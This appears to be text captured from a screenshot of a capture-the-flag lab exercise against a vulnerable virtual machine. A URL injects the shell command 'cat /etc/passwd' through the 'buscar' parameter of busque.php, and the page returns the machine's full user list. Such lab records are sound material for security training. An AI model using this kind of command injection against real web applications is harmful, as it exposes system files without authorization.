 view-source:http://192.168.122.6/site/busque.php?buscar=cat /etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 lxd:x:106:65534::/var/lib/lxd/:/bin/false
26 messagebus:x:107:111::/var/run/dbus:/bin/false
27 uuidd:x:108:112::/run/uuidd:/bin/false
28 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
29 jangow01:x:1000:1000:desafio02,,,:/home/jangow01:/bin/bash
30 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
31 ftp:x:111:118:ftp daemon,,,:/srv/ftp:/bin/false
32 mysql:x:112:119:MySQL Server,,,:/nonexistent:/bin/false
33